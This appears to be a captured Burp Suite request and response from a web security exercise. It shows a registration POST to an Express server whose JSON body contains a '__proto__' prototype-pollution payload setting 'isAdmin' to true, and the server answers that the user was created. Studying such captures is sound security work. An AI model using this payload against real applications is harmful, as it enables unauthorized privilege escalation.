 Request
Pretty Raw Hex \n
1 POST /register HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/115
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http:// /register.html
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 73
10 Origin: http://
11 Connection: close
12 Cookie: Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=1690600661
13
14 {
"username":"admin",
"password":"123456",
"__proto__":{
15 "isAdmin":true
16 }
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 47
5 ETag: W/"2f-qnw7G3FFQwF9lxinqWS32j82Ouw"
6 Date: Fri, 04 Aug 2023 12:56:13 GMT
7 Connection: close
8
9 {
"msg":"user created successfully",
"err":false
}